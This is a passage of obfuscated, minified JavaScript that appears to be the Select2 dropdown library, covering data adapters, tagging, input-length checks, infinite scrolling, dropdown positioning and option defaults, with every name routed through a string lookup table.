n=[],r=this,s=this[_x33225[1148]][_x33225[1186]]();s[_x33225[110]](function(){var e=i(this);if(e[_x33225[491]](_x33225[199])||e[_x33225[491]](_x33225[576])){var s=r[_x33225[3323]](e),o=r[_x33225[349]](t,s);null!==o&&n[_x33225[156]](o);}}),e({results:n});},n[_x33225[233]][_x33225[3324]]=function(t){e[_x33225[3129]](this[_x33225[1148]],t);},n[_x33225[233]][_x33225[199]]=function(t){var e;t[_x33225[1186]]?(e=document[_x33225[16]](_x33225[576]),e[_x33225[3079]]=t[_x33225[193]]):(e=document[_x33225[16]](_x33225[199]),void 0!==e[_x33225[174]]?e[_x33225[174]]=t[_x33225[193]]:e[_x33225[467]]=t[_x33225[193]]),t[_x33225[331]]&&(e[_x33225[198]]=t[_x33225[331]]),t[_x33225[475]]&&(e[_x33225[475]]=!0),t[_x33225[201]]&&(e[_x33225[201]]=!0),t[_x33225[1340]]&&(e[_x33225[1340]]=t[_x33225[1340]]);var n=i(e),r=this[_x33225[3325]](t);return r[_x33225[1383]]=e,i[_x33225[76]](e,_x33225[76],r),n;},n[_x33225[233]][_x33225[3323]]=function(t){var e={};if(e=i[_x33225[76]](t[0],_x33225[76]),null!=e)return e;if(t[_x33225[491]](_x33225[199]))e={id:t[_x33225[770]](),text:t[_x33225[193]](),disabled:t[_x33225[661]](_x33225[475]),selected:t[_x33225[661]](_x33225[201]),title:t[_x33225[661]](_x33225[1340])};else if(t[_x33225[491]](_x33225[576])){e={text:t[_x33225[661]](_x33225[3079]),children:[],title:t[_x33225[661]](_x33225[1340])};for(var n=t[_x33225[1186]](_x33225[199]),r=[],s=0;s<n[_x33225[13]];s++){var o=i(n[s]),a=this[_x33225[3323]](o);r[_x33225[156]](a);}e[_x33225[1186]]=r;}return e=this[_x33225[3325]](e),e[_x33225[1383]]=t[0],i[_x33225[76]](t[0],_x33225[76],e),e;},n[_x33225[233]][_x33225[3325]]=function(t){i[_x33225[319]](t)||(t={id:t,text:t}),t=i[_x33225[132]]({},{text:_x33225[29]},t);var e={selected:!1,disabled:!1};return null!=t[_x33225[331]]&&(t[_x33225[331]]=t[_x33225[331]][_x33225[35]]()),null!=t[_x33225[193]]&&(t[_x33225[193]]=t[_x33225[193]][_x33225[35]]()),null==t[_x33225[3156]]&&t[_x33225[331]]&&null!=this[_x33225[1322]]&&(t[_x33225[3156]]=this[_x33225[3319]](this[_x33225[1322]],t)),i[_x33225[132]]({},e,t);},n[_x33225[233]][_x33225[349]]=function(t,e){var i=this[_x33225[678]][_x33225[219]](_x33225[3326]);return i(t,e);},n;}),e[_x33225[2995]](_x33225[3327],[_x33225[3328],_x33225[3183],_x33225[495]],function(t,e,i){function n(t,e){var i=e[_x33225[219]](_x33225[76])||[];n[_x33225[3118]][_x33225[6]][_x33225[105]](this,t,e),this[_x33225[3324]](this[_x33225[3329]](i));}return e[_x33225[3117]](n,t),n[_x33225[233]][_x33225[482]]=function(t){var e=this[_x33225[1148]][_x33225[185]](_x33225[199])[_x33225[108]](function(e,i){return i[_x33225[198]]==t[_x33225[331]][_x33225[35]]();});0===e[_x33225[13]]&&(e=this[_x33225[199]](t),this[_x33225[3324]](e)),n[_x33225[3118]][_x33225[482]][_x33225[105]](this,t);},n[_x33225[233]][_x33225[3329]]=function(t){function n(t){return function(){return i(this)[_x33225[770]]()==t[_x33225[331]];};}for(var r=this,s=this[_x33225[1148]][_x33225[185]](_x33225[199]),o=s[_x33225[136]](function(){return r[_x33225[3323]](i(this))[_x33225[331]];})[_x33225[219]](),a=[],l=0;l<t[_x33225[13]];l++){var c=this[_x33225[3325]](t[l]);if(i[_x33225[109]](c[_x33225[331]],o)>=0){var u=s[_x33225[108]](n(c)),h=this[_x33225[3323]](u),d=(i[_x33225[132]](!0,{},h,c),this[_x33225[199]](h));u[_x33225[683]](d);}else{var p=this[_x33225[199]](c);if(c[_x33225[1186]]){var f=this[_x33225[3329]](c[_x33225[1186]]);e[_x33225[3129]](p,f);}a[_x33225[156]](p);}}return a;},n;}),e[_x33225[2995]](_x33225[3330],[_x33225[3331],_x33225[3183],_x33225[495]],function(t,e,i){function n(e,i){this[_x33225[3332]]=this[_x33225[3333]](i[_x33225[219]](_x33225[875])),null!=this[_x33225[3332]][_x33225[3334]]&&(this[_x33225[3334]]=this[_x33225[3332]][_x33225[3334]]),t[_x33225[3118]][_x33225[6]][_x33225[105]](this,e,i);}return e[_x33225[3117]](n,t),n[_x33225[233]][_x33225[3333]]=function(t){var e={data:function(t){return{q:t[_x33225[3335]]};},transport:function(t,e,n){var r=i[_x33225[875]](t);return r[_x33225[519]](e),r[_x33225[281]](n),r;}};return i[_x33225[132]]({},e,t,!0);},n[_x33225[233]][_x33225[3334]]=function(t){return t;},n[_x33225[233]][_x33225[3165]]=function(t,e){function n(){var n=s[_x33225[3336]](s,function(n){var s=r[_x33225[3334]](n,t);r[_x33225[678]][_x33225[219]](_x33225[956])&&window[_x33225[954]]&&console[_x33225[442]]&&(s&&s[_x33225[3141]]&&i[_x33225[134]](s[_x33225[3141]])||console[_x33225[442]](_x33225[3337])),e(s);},function(){});r[_x33225[3338]]=n;}var r=this;null!=this[_x33225[3338]]&&(i[_x33225[103]](this[_x33225[3338]][_x33225[842]])&&this[_x33225[3338]][_x33225[842]](),this[_x33225[3338]]=null);var s=i[_x33225[132]]({type:_x33225[815]},this[_x33225[3332]]);_x33225[99]==typeof s[_x33225[843]]&&(s[_x33225[843]]=s[_x33225[843]](t)),_x33225[99]==typeof s[_x33225[76]]&&(s[_x33225[76]]=s[_x33225[76]](t)),this[_x33225[3332]][_x33225[759]]&&_x33225[29]!==t[_x33225[3335]]?(this[_x33225[3339]]&&window[_x33225[760]](this[_x33225[3339]]),this[_x33225[3339]]=window[_x33225[234]](n,this[_x33225[3332]][_x33225[759]])):n();},n;}),e[_x33225[2995]](_x33225[3340],[_x33225[495]],function(t){function e(e,i,n){var r=n[_x33225[219]](_x33225[2463]),s=n[_x33225[219]](_x33225[3341]);if(void 0!==s&&(this[_x33225[3341]]=s),e[_x33225[105]](this,i,n),t[_x33225[134]](r))for(var o=0;o<r[_x33225[13]];o++){var a=r[o],l=this[_x33225[3325]](a),c=this[_x33225[199]](l);this[_x33225[1148]][_x33225[677]](c);}}return e[_x33225[233]][_x33225[3165]]=function(t,e,i){function n(t,s){for(var o=t[_x33225[3141]],a=0;a<o[_x33225[13]];a++){var l=o[a],c=null!=l[_x33225[1186]]&&!n({results:l[_x33225[1186]]},!0),u=l[_x33225[193]]===e[_x33225[3335]];if(u||c)return!s&&(t[_x33225[76]]=o,void i(t));}if(s)return!0;var h=r[_x33225[3341]](e);if(null!=h){var d=r[_x33225[199]](h);d[_x33225[184]](_x33225[3342],!0),r[_x33225[3324]]([d]),r[_x33225[3343]](o,h);}t[_x33225[3141]]=o,i(t);}var r=this;return this[_x33225[3344]](),null==e[_x33225[3335]]||null!=e[_x33225[2607]]?void t[_x33225[105]](this,e,i):void t[_x33225[105]](this,e,n);},e[_x33225[233]][_x33225[3341]]=function(e,i){var n=t[_x33225[197]](i[_x33225[3335]]);return _x33225[29]===n?null:{id:n,text:n};},e[_x33225[233]][_x33225[3343]]=function(t,e,i){e[_x33225[284]](i);},e[_x33225[233]][_x33225[3344]]=function(){var e=(this[_x33225[3345]],this[_x33225[1148]][_x33225[185]](_x33225[3346]));e[_x33225[110]](function(){this[_x33225[201]]||t(this)[_x33225[599]]();});},e;}),e[_x33225[2995]](_x33225[3347],[_x33225[495]],function(t){function e(t,e,i){var n=i[_x33225[219]](_x33225[3348]);void 0!==n&&(this[_x33225[3348]]=n),t[_x33225[105]](this,e,i);}return e[_x33225[233]][_x33225[2133]]=function(t,e,i){t[_x33225[105]](this,e,i),this[_x33225[3234]]=e[_x33225[1238]][_x33225[3234]]||e[_x33225[3349]][_x33225[3234]]||i[_x33225[185]](_x33225[3350]);},e[_x33225[233]][_x33225[3165]]=function(t,e,i){function n(t){r[_x33225[482]](t);}var r=this;e[_x33225[3335]]=e[_x33225[3335]]||_x33225[29];var s=this[_x33225[3348]](e,this[_x33225[678]],n);s[_x33225[3335]]!==e[_x33225[3335]]&&(this[_x33225[3234]][_x33225[13]]&&(this[_x33225[3234]][_x33225[770]](s[_x33225[3335]]),this[_x33225[3234]][_x33225[642]]()),e[_x33225[3335]]=s[_x33225[3335]]),t[_x33225[105]](this,e,i);},e[_x33225[233]][_x33225[3348]]=function(e,i,n,r){for(var s=n[_x33225[219]](_x33225[3351])||[],o=i[_x33225[3335]],a=0,l=this[_x33225[3341]]||function(t){return{id:t[_x33225[3335]],text:t[_x33225[3335]]};};a<o[_x33225[13]];){var c=o[a];if(-1!==t[_x33225[109]](c,s)){var u=o[_x33225[1025]](0,a),h=t[_x33225[132]]({},i,{term:u}),d=l(h);r(d),o=o[_x33225[1025]](a+1)||_x33225[29],a=0;}else a++;}return{term:o};},e;}),e[_x33225[2995]](_x33225[3352],[],function(){function t(t,e,i){this[_x33225[3353]]=i[_x33225[219]](_x33225[3353]),t[_x33225[105]](this,e,i);}return t[_x33225[233]][_x33225[3165]]=function(t,e,i){return e[_x33225[3335]]=e[_x33225[3335]]||_x33225[29],e[_x33225[3335]][_x33225[13]]<this[_x33225[3353]]?void this[_x33225[85]](_x33225[3142],{message:_x33225[3354],args:{minimum:this[_x33225[3353]],input:e[_x33225[3335]],params:e}}):void t[_x33225[105]](this,e,i);},t;}),e[_x33225[2995]](_x33225[3355],[],function(){function t(t,e,i){this[_x33225[3356]]=i[_x33225[219]](_x33225[3356]),t[_x33225[105]](this,e,i);}return t[_x33225[233]][_x33225[3165]]=function(t,e,i){return e[_x33225[3335]]=e[_x33225[3335]]||_x33225[29],this[_x33225[3356]]>0&&e[_x33225[3335]][_x33225[13]]>this[_x33225[3356]]?void this[_x33225[85]](_x33225[3142],{message:_x33225[3357],args:{maximum:this[_x33225[3356]],input:e[_x33225[3335]],params:e}}):void t[_x33225[105]](this,e,i);},t;}),e[_x33225[2995]](_x33225[3358],[],function(){function t(t,e,i){this[_x33225[3359]]=i[_x33225[219]](_x33225[3359]),t[_x33225[105]](this,e,i);}return t[_x33225[233]][_x33225[3165]]=function(t,e,i){var n=this;this[_x33225[2358]](function(r){var s=null!=r?r[_x33225[13]]:0;return n[_x33225[3359]]>0&&s>=n[_x33225[3359]]?void n[_x33225[85]](_x33225[3142],{message:_x33225[3360],args:{maximum:n[_x33225[3359]]}}):void t[_x33225[105]](n,e,i);});},t;}),e[_x33225[2995]](_x33225[3361],[_x33225[495],_x33225[3132]],function(t,e){function i(t,e){this[_x33225[1148]]=t,this[_x33225[678]]=e,i[_x33225[3118]][_x33225[6]][_x33225[105]](this);}return e[_x33225[3117]](i,e[_x33225[3123]]),i[_x33225[233]][_x33225[1431]]=function(){var e=t(_x33225[3362]);return e[_x33225[184]](_x33225[345],this[_x33225[678]][_x33225[219]](_x33225[345])),this[_x33225[3363]]=e,e;},i[_x33225[233]][_x33225[914]]=function(){},i[_x33225[233]][_x33225[1350]]=function(){this[_x33225[3363]][_x33225[599]]();},i;}),e[_x33225[2995]](_x33225[3364],[_x33225[495],_x33225[3183]],function(t){function e(){}return e[_x33225[233]][_x33225[1431]]=function(e){var i=e[_x33225[105]](this),n=t(_x33225[3365]);return this[_x33225[3233]]=n,this[_x33225[3234]]=n[_x33225[185]](_x33225[176]),i[_x33225[680]](n),i;},e[_x33225[233]][_x33225[2133]]=function(e,i,n){var r=this;e[_x33225[105]](this,i,n),this[_x33225[3234]][_x33225[583]](_x33225[1178],function(t){r[_x33225[85]](_x33225[3190],t),r[_x33225[3236]]=t[_x33225[609]]();}),this[_x33225[3234]][_x33225[583]](_x33225[176],function(){t(this)[_x33225[180]](_x33225[1018]);}),this[_x33225[3234]][_x33225[583]](_x33225[3366],function(t){r[_x33225[3241]](t);}),i[_x33225[583]](_x33225[890],function(){r[_x33225[3234]][_x33225[184]](_x33225[783],0),r[_x33225[3234]][_x33225[642]](),window[_x33225[234]](function(){r[_x33225[3234]][_x33225[642]]();},0);}),i[_x33225[583]](_x33225[218],function(){r[_x33225[3234]][_x33225[184]](_x33225[783],-1),r[_x33225[3234]][_x33225[770]](_x33225[29]);}),i[_x33225[583]](_x33225[3163],function(t){if(null==t[_x33225[3165]][_x33225[3335]]||_x33225[29]===t[_x33225[3165]][_x33225[3335]]){var e=r[_x33225[3367]](t);e?r[_x33225[3233]][_x33225[795]](_x33225[3368]):r[_x33225[3233]][_x33225[82]](_x33225[3368]);}});},e[_x33225[233]][_x33225[3241]]=function(){if(!this[_x33225[3236]]){var t=this[_x33225[3234]][_x33225[770]]();this[_x33225[85]](_x33225[3165],{term:t});}this[_x33225[3236]]=!1;},e[_x33225[233]][_x33225[3367]]=function(){return!0;},e;}),e[_x33225[2995]](_x33225[3369],[],function(){function t(t,e,i,n){this[_x33225[2134]]=this[_x33225[3217]](i[_x33225[219]](_x33225[2134])),t[_x33225[105]](this,e,i,n);}return t[_x33225[233]][_x33225[677]]=function(t,e){e[_x33225[3141]]=this[_x33225[3370]](e[_x33225[3141]]),t[_x33225[105]](this,e);},t[_x33225[233]][_x33225[3217]]=function(t,e){return _x33225[107]==typeof e&&(e={id:_x33225[29],text:e}),e;},t[_x33225[233]][_x33225[3370]]=function(t,e){for(var i=e[_x33225[31]](0),n=e[_x33225[13]]-1;n>=0;n--){var r=e[n];this[_x33225[2134]][_x33225[331]]===r[_x33225[331]]&&i[_x33225[317]](n,1);}return i;},t;}),e[_x33225[2995]](_x33225[3371],[_x33225[495]],function(t){function e(t,e,i,n){this[_x33225[3372]]={},t[_x33225[105]](this,e,i,n),this[_x33225[3373]]=this[_x33225[3374]](),this[_x33225[524]]=!1;}return e[_x33225[233]][_x33225[677]]=function(t,e){this[_x33225[3373]][_x33225[599]](),this[_x33225[524]]=!1,t[_x33225[105]](this,e),this[_x33225[3375]](e)&&this[_x33225[3136]][_x33225[677]](this[_x33225[3373]]);},e[_x33225[233]][_x33225[2133]]=function(e,i,n){var r=this;e[_x33225[105]](this,i,n),i[_x33225[583]](_x33225[3165],function(t){r[_x33225[3372]]=t,r[_x33225[524]]=!0;}),i[_x33225[583]](_x33225[3376],function(t){r[_x33225[3372]]=t,r[_x33225[524]]=!0;}),this[_x33225[3136]][_x33225[583]](_x33225[930],function(){var e=t[_x33225[177]](document[_x33225[214]],r[_x33225[3373]][0]);if(!r[_x33225[524]]&&e){var i=r[_x33225[3136]][_x33225[913]]()[_x33225[397]]+r[_x33225[3136]][_x33225[1069]](!1),n=r[_x33225[3373]][_x33225[913]]()[_x33225[397]]+r[_x33225[3373]][_x33225[1069]](!1);i+50>=n&&r[_x33225[3377]]();}});},e[_x33225[233]][_x33225[3377]]=function(){this[_x33225[524]]=!0;var e=t[_x33225[132]]({},{page:1},this[_x33225[3372]]);e[_x33225[2607]]++,this[_x33225[85]](_x33225[3376],e);},e[_x33225[233]][_x33225[3375]]=function(t,e){return e[_x33225[3378]]&&e[_x33225[3378]][_x33225[3379]];},e[_x33225[233]][_x33225[3374]]=function(){var e=t(_x33225[3380]),i=this[_x33225[678]][_x33225[219]](_x33225[3139])[_x33225[219]](_x33225[3381]);return e[_x33225[206]](i(this[_x33225[3372]])),e;},e;}),e[_x33225[2995]](_x33225[3382],[_x33225[495],_x33225[3183]],function(t,e){function i(t,e,i){this[_x33225[3383]]=i[_x33225[219]](_x33225[3384])||document[_x33225[20]],t[_x33225[105]](this,e,i);}return i[_x33225[233]][_x33225[2133]]=function(t,e,i){var n=this,r=!1;t[_x33225[105]](this,e,i),e[_x33225[583]](_x33225[890],function(){n[_x33225[3385]](),n[_x33225[3386]](e),r||(r=!0,e[_x33225[583]](_x33225[3163],function(){n[_x33225[3387]](),n[_x33225[3388]]();}),e[_x33225[583]](_x33225[3164],function(){n[_x33225[3387]](),n[_x33225[3388]]();}));}),e[_x33225[583]](_x33225[218],function(){n[_x33225[3389]](),n[_x33225[3390]](e);}),this[_x33225[3391]][_x33225[583]](_x33225[2424],function(t){t[_x33225[617]]();});},i[_x33225[233]][_x33225[914]]=function(t,e,i){e[_x33225[184]](_x33225[283],i[_x33225[184]](_x33225[283])),e[_x33225[795]](_x33225[3103]),e[_x33225[82]](_x33225[3392]),e[_x33225[142]]({position:_x33225[722],top:-999999}),this[_x33225[3393]]=i;},i[_x33225[233]][_x33225[1431]]=function(e){var i=t(_x33225[3210]),n=e[_x33225[105]](this);return i[_x33225[677]](n),this[_x33225[3391]]=i,i;},i[_x33225[233]][_x33225[3389]]=function(){this[_x33225[3391]][_x33225[211]]();},i[_x33225[233]][_x33225[3386]]=function(i){var n=this,r=_x33225[3394]+i[_x33225[331]],s=_x33225[3395]+i[_x33225[331]],o=_x33225[3396]+i[_x33225[331]],a=this[_x33225[3393]][_x33225[1014]]()[_x33225[108]](e[_x33225[3126]]);a[_x33225[110]](function(){t(this)[_x33225[76]](_x33225[3397],{x:t(this)[_x33225[634]](),y:t(this)[_x33225[638]]()});}),a[_x33225[583]](r,function(){var e=t(this)[_x33225[76]](_x33225[3397]);t(this)[_x33225[638]](e[_x33225[987]]);}),t(window)[_x33225[583]](r+_x33225[28]+s+_x33225[28]+o,function(){n[_x33225[3387]](),n[_x33225[3388]]();});},i[_x33225[233]][_x33225[3390]]=function(i){var n=_x33225[3394]+i[_x33225[331]],r=_x33225[3395]+i[_x33225[331]],s=_x33225[3396]+i[_x33225[331]],o=this[_x33225[3393]][_x33225[1014]]()[_x33225[108]](e[_x33225[3126]]);o[_x33225[180]](n),t(window)[_x33225[180]](n+_x33225[28]+r+_x33225[28]+s);},i[_x33225[233]][_x33225[3387]]=function(){var e=t(window),i=this[_x33225[3363]][_x33225[797]](_x33225[3398]),n=this[_x33225[3363]][_x33225[797]](_x33225[3399]),r=null,s=(this[_x33225[3393]][_x33225[914]](),this[_x33225[3393]][_x33225[913]]());s[_x33225[1325]]=s[_x33225[397]]+this[_x33225[3393]][_x33225[1069]](!1);var o={height:this[_x33225[3393]][_x33225[1069]](!1)};o[_x33225[397]]=s[_x33225[397]],o[_x33225[1325]]=s[_x33225[397]]+o[_x33225[246]];var a={height:this[_x33225[3363]][_x33225[1069]](!1)},l={top:e[_x33225[638]](),bottom:e[_x33225[638]]()+e[_x33225[246]]()},c=l[_x33225[397]]<s[_x33225[397]]-a[_x33225[246]],u=l[_x33225[1325]]>s[_x33225[1325]]+a[_x33225[246]],h={left:s[_x33225[527]],top:o[_x33225[1325]]};i||n||(r=_x33225[3400]),u||!c||i?!c&&u&&i&&(r=_x33225[3400]):r=_x33225[3401],(_x33225[3401]==r||i&&_x33225[3400]!==r)&&(h[_x33225[397]]=o[_x33225[397]]-a[_x33225[246]]),null!=r&&(this[_x33225[3363]][_x33225[795]](_x33225[3402])[_x33225[82]](_x33225[3403]+r),this[_x33225[3393]][_x33225[795]](_x33225[3404])[_x33225[82]](_x33225[3405]+r)),this[_x33225[3391]][_x33225[142]](h);},i[_x33225[233]][_x33225[3388]]=function(){this[_x33225[3391]][_x33225[87]]();var t={width:this[_x33225[3393]][_x33225[2224]](!1)+_x33225[144]};this[_x33225[678]][_x33225[219]](_x33225[3406])&&(t[_x33225[713]]=t[_x33225[87]],t[_x33225[87]]=_x33225[720]),this[_x33225[3363]][_x33225[142]](t);},i[_x33225[233]][_x33225[3385]]=function(){this[_x33225[3391]][_x33225[209]](this[_x33225[3383]]),this[_x33225[3387]](),this[_x33225[3388]]();},i;}),e[_x33225[2995]](_x33225[3407],[],function(){function t(e){for(var i=0,n=0;n<e[_x33225[13]];n++){var r=e[n];r[_x33225[1186]]?i+=t(r[_x33225[1186]]):i++;}return i;}function e(t,e,i,n){this[_x33225[3408]]=i[_x33225[219]](_x33225[3408]),this[_x33225[3408]]<0&&(this[_x33225[3408]]=1/0),t[_x33225[105]](this,e,i,n);}return e[_x33225[233]][_x33225[3367]]=function(e,i){return!(t(i[_x33225[76]][_x33225[3141]])<this[_x33225[3408]])&&e[_x33225[105]](this,i);},e;}),e[_x33225[2995]](_x33225[3409],[],function(){function t(){}return t[_x33225[233]][_x33225[2133]]=function(t,e,i){var n=this;t[_x33225[105]](this,e,i),e[_x33225[583]](_x33225[218],function(){n[_x33225[3410]]();});},t[_x33225[233]][_x33225[3410]]=function(){var t=this[_x33225[3170]]();t[_x33225[13]]<1||this[_x33225[85]](_x33225[482],{data:t[_x33225[76]](_x33225[76])});},t;}),e[_x33225[2995]](_x33225[3411],[],function(){function t(){}return t[_x33225[233]][_x33225[2133]]=function(t,e,i){var n=this;t[_x33225[105]](this,e,i),e[_x33225[583]](_x33225[482],function(t){n[_x33225[3412]](t);}),e[_x33225[583]](_x33225[3166],function(t){n[_x33225[3412]](t);});},t[_x33225[233]][_x33225[3412]]=function(t,e){var i=e[_x33225[647]];i&&i[_x33225[2070]]||this[_x33225[85]](_x33225[218]);},t;}),e[_x33225[2995]](_x33225[3413],[],function(){return{errorLoading:function(){return _x33225[3414];},inputTooLong:function(t){var e=t[_x33225[176]][_x33225[13]]-t[_x33225[2371]],i=_x33225[3415]+e+_x33225[3416];return 1!=e&&(i+=_x33225[47]),i;},inputTooShort:function(t){var e=t[_x33225[2370]]-t[_x33225[176]][_x33225[13]],i=_x33225[3417]+e+_x33225[3418];return i;},loadingMore:function(){return _x33225[3419];},maximumSelected:function(t){var e=_x33225[3420]+t[_x33225[2371]]+_x33225[3421];return 1!=t[_x33225[2371]]&&(e+=_x33225[47]),e;},noResults:function(){return _x33225[3422];},searching:function(){return _x33225[3423];}};}),e[_x33225[2995]](_x33225[3424],[_x33225[495],_x33225[3109],_x33225[3425],_x33225[3426],_x33225[3427],_x33225[3428],_x33225[3429],_x33225[3430],_x33225[3431],_x33225[3132],_x33225[3432],_x33225[3433],_x33225[3434],_x33225[3435],_x33225[3436],_x33225[3437],_x33225[3438],_x33225[3439],_x33225[3440],_x33225[3441],_x33225[3442],_x33225[3443],_x33225[3444],_x33225[3445],_x33225[3446],_x33225[3447],_x33225[3448],_x33225[3449],_x33225[3450]],function(t,e,i,n,r,s,o,a,l,c,u,h,d,p,f,g,m,v,y,_,w,b,x,T,C,S,k,A,E){function P(){this[_x33225[2225]]();}P[_x33225[233]][_x33225[181]]=function(h){if(h=t[_x33225[132]]({},this[_x33225[941]],h),null==h[_x33225[3451]]){if(h[_x33225[3451]]=null!=h[_x33225[875]]?f:null!=h[_x33225[76]]?p:d,h[_x33225[3353]]>0&&(h[_x33225[3451]]=c[_x33225[3119]](h[_x33225[3451]],v)),h[_x33225[3356]]>0&&(h[_x33225[3451]]=c[_x33225[3119]](h[_x33225[3451]],y)),h[_x33225[3359]]>0&&(h[_x33225[3451]]=c[_x33225[3119]](h[_x33225[3451]],_)),h[_x33225[2463]]&&(h[_x33225[3451]]=c[_x33225[3119]](h[_x33225[3451]],g)),(null!=h[_x33225[3351]]||null!=h[_x33225[3348]])&&(h[_x33225[3451]]=c[_x33225[3119]](h[_x33225[3451]],m)),null!=h[_x33225[3165]]){var E=e(h[_x33225[3452]]+_x33225[3453]);h[_x33225[3451]]=c[_x33225[3119]](h[_x33225[3451]],E);}if(null!=h[_x33225[3454]]){var P=e(h[_x33225[3452]]+_x33225[3455]);h[_x33225[3451]]=c[_x33225[3119]](h[_x33225[3451]],P);}}if(null==h[_x33225[3456]]&&(h[_x33225[3456]]=i,null!=h[_x33225[875]]&&(h[_x33225[3456]]=c[_x33225[3119]](h[_x33225[3456]],T)),null!=h[_x33225[2134]]&&(h[_x33225[3456]]=c[_x33225[3119]](h[_x33225[3456]],x)),h[_x33225[3457]]&&(h[_x33225[3456]]=c[_x33225[3119]](h[_x33225[3456]],k))),null==h[_x33225[3458]]){if(h[_x33225[3134]])h[_x33225[3458]]=w;else{var $=c[_x33225[3119]](w,b);h[_x33225[3458]]=$;}if(0!==h[_x33225[3408]]&&(h[_x33225[3458]]=c[_x33225[3119]](h[_x33225[3458]],S)),h[_x33225[3459]]&&(h[_x33225[3458]]=c[_x33225[3119]](h[_x33225[3458]],A)),null!=h[_x33225[3460]]||null!=h[_x33225[3461]]||null!=h[_x33225[3462]]){var D=e(h[_x33225[3452]]+_x33225[3463]);h[_x33225[3458]]=c[_x33225[3119]](h[_x33225[3458]],D);}h[_x33225[3458]]=c[_x33225[3119]](h[_x33225[3458]],C);}if(null==h[_x33225[3464]]){if(h[_x33225[3464]]=h[_x33225[3134]]?r:n,null!=h[_x33225[2134]]&&(h[_x33225[3464]]=c[_x33225[3119]](h[_x33225[3464]],s)),h[_x33225[3465]]&&(h[_x33225[3464]]=c[_x33225[3119]](h[_x33225[3464]],o)),h[_x33225[3134]]&&(h[_x33225[3464]]=c[_x33225[3119]](h[_x33225[3464]],a)),null!=h[_x33225[3466]]||null!=h[_x33225[3467]]||null!=h[_x33225[3468]]){var O=e(h[_x33225[3452]]+_x33225[3469]);h[_x33225[3464]]=c[_x33225[3119]](h[_x33225[3464]],O);}h[_x33225[3464]]=c[_x33225[3119]](h[_x33225[3464]],l);}if(_x33225[107]==typeof h[_x33225[3470]])if(h[_x33225[3470]][_x33225[14]](_x33225[40])>0){var j=h[_x33225[3470]][_x33225[137]](_x33225[40]),M=j[0];h[_x33225[3470]]=[h[_x33225[3470]],M];}else h[_x33225[3470]]=[h[_x33225[3470]]];if(t[_x33225[134]](h[_x33225[3470]])){var R=new u();h[_x33225[3470]][_x33225[156]](_x33225[3471]);for(var N=h[_x33225[3470]],L=0;L<N[_x33225[13]];L++){var I=N[L],z={};try{z=u[_x33225[3253]](I);}catch(q){try{I=this[_x33225[941]][_x33225[3472]]+I,z=u[_x33225[3253]](I);}catch(F){h[_x33225[956]]&&window[_x33225[954]]&&console[_x33225[958]]&&console[_x33225[958]](_x33225[3473]+I+_x33225[3474]);continue;}}R[_x33225[132]](z);}h[_x33225[3139]]=R;}else{var H=u[_x33225[3253]](this[_x33225[941]][_x33225[3472]]+_x33225[3471]),B=new u(h[_x33225[3470]]);B[_x33225[132]](H),h[_x33225[3139]]=B;}return h;},P[_x33225[233]][_x33225[2225]]=function(){function e(t){function e(t){return h[t]||t;}return t[_x33225[71]](/[^\u0000-\u007E]/g,e);}function i(n,r){if(_x33225[29]===t[_x33225[197]](n[_x33225[3335]]))return r;if(r[_x33225[1186]]&&r[_x33225[1186]][_x33225[13]]>0){for(var s=t[_x33225[132]](!0,{},r),o=r[_x33225[1186]][_x33225[13]]-1;o>=0;o--){var a=r[_x33225[1186]][o],l=i(n,a);null==l&&s[_x33225[1186]][_x33225[317]](o,1);}return s[_x33225[1186]][_x33225[13]]>0?s:i(n,s);}var c=e(r[_x33225[193]])[_x33225[54]](),u=e(n[_x33225[3335]])[_x33225[54]]();return c[_x33225[14]](u)>-1?r:null;}this[_x33225[941]]={amdBase:_x33225[3107],amdLanguageBase:_x33225[3475],closeOnSelect:!0,debug:!1,dropdownAutoWidth:!1,escapeMarkup:c[_x33225[3127]],language:E,matcher:i,minimumInputLength:0,maximumInputLength:0,maximumSelectionLength:0,minimumResultsForSearch:0,selectOnClose:!1,sorter:function(t){return t;},templateResult:function(t){return t[_x33225[193]];},templateSelection:function(t){return t[_x33225[193]];},theme:_x33225[2355],width:_x33225[510]};},P[_x33225[233]][_x33225[733]]=function(e,i){var n=t[_x33225[133]](e),r={};r[n]=i;var s=c[_x33225[3125]](r);t[_x33225[132]](this[_x33225[941]],s);};var $=new P();return $;}),e[_x33225[2995]](_x33225[3476],[_x33225[3109],_x33225[495],_x33225[3477],_x33225[3132]],function(t,e,i,n){function r(e,r){if(this[_x33225[678]]=e,null!=r&&this[_x33225[631]](r),this[_x33225[678]]=i[_x33225[181]](this[_x33225[678]]),r&&r[_x33225[491]](_x33225[176])){var s=t(this[_x33225[219]](_x33225[3452])+_x33225[3478]);this[_x33225[678]][_x33225[3451]]=n[_x33225[3119]](this[_x33225[678]][_x33225[3451]],s);}}return r[_x33225[233]][_x33225[631]]=function(t){var i=[_x33225[3103]];null==this[_x33225[678]][_x33225[3134]]&&(this[_x33225[678]][_x33225[3134]]=t[_x33225[661]](_x33225[3134])),null==this[_x33225[678]][_x33225[475]]&&(this[_x33225[678]][_x33225[475]]=t[_x33225[661]](_x33225[475])),null==this[_x33225[678]][_x33225[3470]]&&(t[_x33225[661]](_x33225[469])?this[_x33225[678]][_x33225[3470]]=t[_x33225[661]](_x33225[469])[_x33225[69]]():t[_x33225[1016]](_x33225[3479])[_x33225[661]](_x33225[469])&&(this[_x33225[678]][_x33225[3470]]=t[_x33225[1016]](_x33225[3479])[_x33225[661]](_x33225[469]))),null==this[_x33225[678]][_x33225[345]]&&(this[_x33225[678]][_x33225[345]]=t[_x33225[661]](_x33225[345])?t[_x33225[661]](_x33225[345]):t[_x33225[1016]](_x33225[3480])[_x33225[661]](_x33225[345])?t[_x33225[1016]](_x33225[3480])[_x33225[661]](_x33225[345]):_x33225[3481]),t[_x33225[661]](_x33225[475],this[_x33225[678]][_x33225[475]]),t[_x33225[661]](_x33225[3134],this[_x33225[678]][_x33225[3134]]),t[_x33225[76]](_x33225[3482])&&(this[_x33225[678]][_x33225[956]]&&window[_x33225[954]]&&console[_x33225[958]]&&console[_x33225[958]](_x33225[3483]),t[_x33225[76]](_x33225[76],t[_x33225[76]](_x33225[3482])),t[_x33225[76]](_x33225[2463],!0)),t[_x33225[76]](_x33225[3484])&&(this[_x33225[678]][_x33225[956]]&&window[_x33225[954]]&&console[_x33225[958]]&&console[_x33225[958]](_x33225[3485]),t[_x33225[184]](_x33225[3486],t[_x33225[76]](_x33225[3484])),t[_x33225[76]](_x33225[3486],t[_x33225[76]](_x33225[3484])));var 